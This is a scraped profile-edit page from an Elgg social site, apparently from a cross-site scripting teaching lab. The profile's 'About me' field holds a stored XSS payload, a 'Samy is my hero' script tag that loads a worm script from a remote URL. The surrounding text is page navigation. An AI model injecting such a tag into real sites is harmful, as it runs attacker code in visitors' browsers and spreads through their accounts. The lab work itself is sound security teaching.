 Display name
Boby
About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id="worm"
src="http://www.xsslabelgg.com/xssworm.js"></script></p>
Public
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile